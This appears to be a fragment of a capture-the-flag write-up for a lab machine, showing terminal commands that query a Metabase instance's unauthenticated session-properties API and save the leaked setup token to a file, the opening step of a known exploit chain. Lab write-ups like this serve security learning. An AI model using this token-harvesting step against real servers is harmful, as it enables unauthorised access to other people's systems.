 ❯ curl -s -X GET http://data.analytical.htb/api/session/properties | jq | grep 'setup-token' -C 2
],
"landing-page": "",
"setup-token": "249fa03d-fd94-4d5b-b94f-b4ebf3df681f",
"application-colors": {},
"enable-audit-app?": false,
❯ echo '249fa03d-fd94-4d5b-b94f-b4ebf3df681f' > token
❯ cat token
File: token
1 249fa03d-fd94-4d5b-b94f-b4ebf3df681f